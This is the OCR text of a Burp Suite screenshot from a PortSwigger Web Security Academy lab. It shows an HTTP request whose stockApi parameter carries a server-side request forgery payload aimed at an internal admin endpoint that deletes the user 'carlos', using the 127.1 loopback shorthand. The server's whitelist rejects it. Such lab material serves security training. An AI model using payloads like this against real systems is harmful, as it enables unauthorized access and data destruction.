 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
3 Cookie: session=BbwqUA2Lcn3UqlX0sAEqGdcOeVMtboqi
4 Content-Length: 50
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"